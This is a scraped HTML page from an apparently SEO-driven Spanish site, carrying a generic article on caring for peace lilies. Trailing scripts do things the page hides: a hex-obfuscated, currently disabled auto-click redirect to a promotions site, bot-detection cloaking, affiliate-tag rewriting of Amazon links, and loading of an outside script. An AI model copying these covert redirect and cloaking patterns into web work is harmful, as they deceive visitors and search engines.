

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/cual-es-el-lirio-de-la-paz/
body_size: 12654
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características</title>

        <meta name="description" content=" El lirio de la paz es una planta de interior popular por su bajo mantenimiento y su capacidad para purificar el aire. También conocida como Spathiphyllum, e...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/cual-es-el-lirio-de-la-paz/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características">

        <meta property="og:description" content=" El lirio de la paz es una planta de interior popular por su bajo mantenimiento y su capacidad para purificar el aire. También conocida como Spathiphyllum, e...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características">

        <meta property="og:url" content="https://esarena.es/cual-es-el-lirio-de-la-paz/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características">

        <meta name="twitter:description" content=" El lirio de la paz es una planta de interior popular por su bajo mantenimiento y su capacidad para purificar el aire. También conocida como Spathiphyllum, e...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y caracter\u00edsticas",

          "description": " El lirio de la paz es una planta de interior popular por su bajo mantenimiento y su capacidad para purificar el aire. Tambi\u00e9n conocida como Spathiphyllum, e...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/cual-es-el-lirio-de-la-paz\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/cual-es-el-lirio-de-la-paz\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y caracter\u00edsticas",

              "item": "https:\/\/esarena.es\/cual-es-el-lirio-de-la-paz\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2144" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características
        </div>

        

        <article>

            <h1>Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>El <a href="/que-atrae-el-lirio-de-la-paz/">lirio de la paz</a></strong> es una planta de interior popular por su bajo mantenimiento y su capacidad para purificar el aire. También conocida como Spathiphyllum, es originaria de América Central y del Sur. En este artículo de <strong>EsArenaEs</strong>, descubrirás todo lo que necesitas saber sobre esta elegante y fácil de cuidar planta, desde sus características hasta <a href="/como-cuidar-una-flor-de-nardo/">consejos para su cultivo</a> y cuidado. ¡Sigue leyendo para aprender más sobre el hermoso lirio de la paz!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Lirio_de_la_paz_una_planta_popular_para_decorar_interiores_y_exteriores">Lirio de la paz: una planta popular para decorar interiores y exteriores.</a></li><li><a href="#%C2%BFEn_que_lugar_colocar_el_lirio_de_la_paz">¿En qué lugar colocar el lirio de la paz?</a></li><li><a href="#%C2%BFQue_atrae_al_lirio_de_la_paz">¿Qué atrae al lirio de la paz?</a></li><li><a href="#%C2%BFCon_que_frecuencia_florece_el_lirio_de_la_paz_en_un_ano">¿Con qué frecuencia florece el lirio de la paz en un año?</a></li><li><a href="#%C2%BFCual_es_la_duracion_de_un_lirio_de_paz">¿Cuál es la duración de un lirio de paz?</a><ul><li><a href="#%C2%BFComo_se_cultiva_el_lirio_de_la_paz_en_interiores"> ¿Cómo se cultiva el lirio de la paz en interiores?  </a></li><li><a href="#%C2%BFCuales_son_las_condiciones_ideales_de_luz_y_humedad_para_el_lirio_de_la_paz"> ¿Cuáles son las condiciones ideales de luz y humedad para el lirio de la paz?  </a></li><li><a href="#%C2%BFQue_enfermedades_y_plagas_pueden_afectar_al_lirio_de_la_paz_y_como_prevenirlas"> ¿Qué enfermedades y plagas pueden afectar al lirio de la paz y cómo prevenirlas?</a></li></ul></li></ul></nav><br/> <h2>Lirio de la paz: una planta popular para decorar interiores y exteriores.</h2> <p>El lirio de la paz es una <strong>planta popular</strong> tanto para <strong>decorar interiores y exteriores</strong>. Es una planta que se adapta bien a diferentes condiciones de luz y temperatura, lo que la convierte en una opción ideal para aquellos que buscan una planta fácil de cuidar. Además, el lirio de la paz tiene hojas grandes y brillantes que añaden un toque de elegancia a cualquier espacio. Esta planta también cuenta con propiedades purificadoras del aire, lo que la hace aún más atractiva para aquellos que buscan mejorar la calidad del aire en su hogar o lugar de trabajo. En resumen, el lirio de la paz es una opción práctica y estética para aquellos interesados en la <a href="/cual-es-la-capital-de-las-orquideas/">jardinería</a> de interior o exterior.</p> <h2>¿En qué lugar colocar el lirio de la paz?</h2> <p><p>El lirio de la paz es una planta de interior muy popular por su belleza y por ser fácil de cuidar. Para colocarla adecuadamente en tu hogar, debes tener en cuenta algunos factores importantes.</p> <p><strong>Iluminación:</strong> El lirio de la paz prefiere lugares con luz indirecta y necesita al menos cuatro horas de luz diarias. No debe recibir luz directa del sol ya que puede quemar sus hojas.</p> <p><strong>Temperatura:</strong> Es importante que el lugar donde coloques el lirio de la paz tenga una temperatura constante de entre 18 y 24 grados Celsius.</p> <p><strong>Humedad:</strong> El lirio de la paz necesita un ambiente húmedo para crecer adecuadamente. Si el aire es muy seco, puedes rociar agua sobre sus hojas con un pulverizador.</p> <p><strong>Suelo:</strong> El lirio de la paz requiere un suelo rico en nutrientes, bien drenado y ligeramente ácido. Puedes utilizar una mezcla de tierra para macetas y turba para crear el sustrato perfecto.</p> <p><strong>Riego:</strong> El lirio de la paz necesita un riego regular pero no en exceso. Debes esperar a que la superficie del suelo esté seca antes de volver a regar.</p> <p>Teniendo en cuenta estos factores, puedes colocar el lirio de la paz en cualquier habitación que tenga suficiente luz indirecta y una temperatura constante adecuada. Además, su capacidad para purificar el aire lo convierte en una excelente opción para cualquier hogar o espacio de trabajo.</p>  <h2>¿Qué atrae al lirio de la paz?</h2> <p><p>El lirio de la paz (<strong>Spathiphyllum wallisii</strong>) es una <strong>planta de interior</strong> muy popular debido a su belleza y capacidad para purificar el aire. Atrae a esta planta <strong>la luz filtrada y el <a href="/cuantas-veces-hay-que-regar-un-cerezo/">riego adecuado</a></strong>, ya que es una planta tropical que necesita un ambiente húmedo para prosperar. Es importante mantener su suelo húmedo, pero no demasiado mojado, y evitar exponerla directamente a la luz solar intensa. Además, las temperaturas cálidas y constantes son ideales para esta planta, por lo que se recomienda mantenerla en un lugar con una temperatura entre los 18 y 24 grados Celsius. Con estos cuidados, el lirio de la paz florecerá y se mantendrá saludable durante mucho tiempo.</p>  <h2>¿Con qué frecuencia florece el lirio de la paz en un año?</h2> <p><p><strong>El lirio de la paz</strong> es una planta que florece durante todo el año en condiciones ideales. Sin embargo, <strong>la frecuencia de su floración puede verse afectada por diversos factores</strong> como la <a href="/por-que-no-florece-la-dalia/">falta de luz solar</a>, exceso o falta de riego, o temperaturas extremas. Para asegurar una floración constante, se recomienda mantener la planta en un lugar luminoso y húmedo, y <strong>fertilizarla regularmente durante la temporada de crecimiento</strong>. Además, es importante <strong>retirar las flores marchitas para promover la aparición de nuevas flores</strong>. En resumen, aunque el lirio de la paz puede florecer todo el año, es necesario brindarle los cuidados adecuados para disfrutar de su belleza durante más tiempo.</p>  <h2>¿Cuál es la duración de un lirio de paz?</h2> <p><p>El lirio de paz es una planta de interior muy popular debido a su belleza y facilidad de cuidado. En cuanto a su duración, <strong>un lirio de paz</strong> puede vivir varios años <strong>si se le brinda el cuidado adecuado</strong>. Esta planta prefiere temperaturas cálidas y una exposición indirecta a la luz solar. Además, necesita un riego moderado y un ambiente húmedo para prosperar. Si se siguen estas recomendaciones, el lirio de paz puede florecer durante muchos meses y mantenerse saludable y vigoroso durante muchos años. Sin embargo, si se descuida su cuidado, puede sufrir problemas como la pudrición de las raíces, enfermedades fúngicas o la pérdida de hojas y flores. Por lo tanto, es importante ser consciente de los requerimientos de esta planta y estar dispuesto a proporcionarle los <a href="/que-significa-el-lirio-arana-rojo/">cuidados necesarios</a> para asegurar su longevidad y belleza.</p>  <h3>¿Cómo se cultiva el lirio de la paz en interiores?<br/> </h3> <p>El lirio de la paz es una planta popular para cultivar en interiores debido a su aspecto atractivo y fácil cuidado. Aquí te presento algunos consejos para cultivar esta hermosa planta.</p> <p><strong> Luz:</strong> El lirio de la paz prefiere luz brillante pero indirecta, y tolera bien las condiciones de poca luz. Mantenla alejada de la <a href="/que-necesita-el-girasol-para-florecer/">luz solar directa</a> ya que puede quemar las hojas.</p> <p><strong> Riego:</strong> El lirio de la paz necesita mantenerse húmedo, pero no empapado. Riégalo cuando la capa superior de tierra se sienta seca al tacto, pero evita regar en exceso. Las raíces pueden pudrirse si se mantienen en agua estancada por mucho tiempo.</p> <p><strong> Temperatura:</strong> El lirio de la paz prefiere temperaturas cálidas, entre 18 y 24 grados Celsius. Evita colocar la planta cerca de corrientes de aire frío o calefacción directa.</p> <p><strong> Suelo:</strong> El lirio de la paz crece bien en tierra rica y bien drenada. Se recomienda utilizar una mezcla de tierra para macetas y perlita para mejorar el drenaje.</p> <p><strong> Fertilizante:</strong> Fertiliza tu lirio de la paz una vez al mes durante la primavera y el verano con un fertilizante líquido equilibrado diluido a la mitad de su fuerza recomendada.</p> <p>Siguiendo estos consejos, podrás disfrutar de un hermoso lirio de la paz en tu hogar.</p> <h3>¿Cuáles son las condiciones ideales de luz y humedad para el lirio de la paz?<br/> </h3> <p><strong>El lirio de la paz</strong> es una planta que prefiere <strong>luz indirecta o semisombra</strong>, ya que los rayos solares directos pueden quemar sus hojas. También es importante mantenerla en un ambiente con una humedad alta, por lo que se recomienda rociar sus hojas con agua frecuentemente o colocarla cerca de un humidificador. Es importante mantener el suelo húmedo pero no encharcado y evitar que se seque completamente entre riegos. En resumen, el lirio de la paz necesita <strong>luz indirecta, humedad alta y suelo húmedo</strong> para crecer adecuadamente en un <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>.</p> <h3>¿Qué enfermedades y plagas pueden afectar al lirio de la paz y cómo prevenirlas?</h3> <p>El lirio de la paz es una planta resistente y fácil de cuidar, pero aún así puede verse afectada por algunas enfermedades y plagas. <strong>La principal plaga que afecta al lirio de la paz es la cochinilla, que se reconoce por una especie de algodón blanco adherido a las hojas y tallos.</strong> Para prevenir su aparición es importante mantener la planta limpia y sana, con un buen drenaje y sin exceso de humedad. También se pueden aplicar tratamientos con insecticidas específicos.</p> <p>Otra enfermedad común del lirio de la paz es la pudrición de raíces, que suele aparecer cuando la planta está demasiado tiempo en tierra húmeda o cuando se riega en exceso. <strong>Para prevenirla es necesario asegurarse de que la planta tiene un buen drenaje, utilizar tierra de calidad y regar solo cuando el sustrato esté seco en la superficie.</strong></p> <p>Por último, el lirio de la paz también puede verse afectado por hongos como el mildiu o el oídio. <strong>Para evitar estos problemas es importante mantener una buena ventilación en el lugar donde se encuentra la planta y no mojar las hojas al regar.</strong> Si aparecen los síntomas de estas enfermedades, es necesario aplicar tratamientos fungicidas específicos. En resumen, cuidar bien la planta y mantener una buena higiene son las mejores formas de <a href="/cual-es-el-tiempo-de-vida-de-una-rosa/">prevenir enfermedades y plagas</a> en el lirio de la paz.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-diferencia-hay-entre-lirio-y-lilium/"><br/>Descubre las diferencias entre lirios y liliums: todo lo que&hellip;</a></li><li><a href="/que-significa-el-lirio-arana-rojo/"><br/>Lirio araña rojo: descubre su significado y cómo cultivarlo&hellip;</a></li><li><a href="/que-significa-los-lirios-blancos-en-la-biblia/"><br/>Los lirios blancos en la Biblia: su significado y cómo&hellip;</a></li><li><a href="/como-se-llama-la-flor-que-se-parece-al-lirio/"><br/>Descubre la belleza del Alstroemeria: la flor que se parece&hellip;</a></li><li><a href="/que-flor-simboliza-la-vida-2/"><br/>Descubre el significado detrás de la flor que simboliza la&hellip;</a></li><li><a href="/que-significa-la-flor-de-lirio-en-el-cristianismo/"><br/>El simbolismo de la flor de lirio en la jardinería&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b4d6ddc0d1d8d7dcc1ccf4cdd5dcdbdb9ad1c7"><span class="__cf_email__" data-cfemail="a9cbc0ddccc5cac1dcd1e9d0c8c1c6c687ccda">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e0828994858c83889598a09981888f8fce8593"><span class="__cf_email__" data-cfemail="74161d001118171c010c340d151c1b1b5a1107">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77917&from=esarena.es&id=1256')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f5979a819c9f9a9b999c9b90b59298949c99db969a98" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
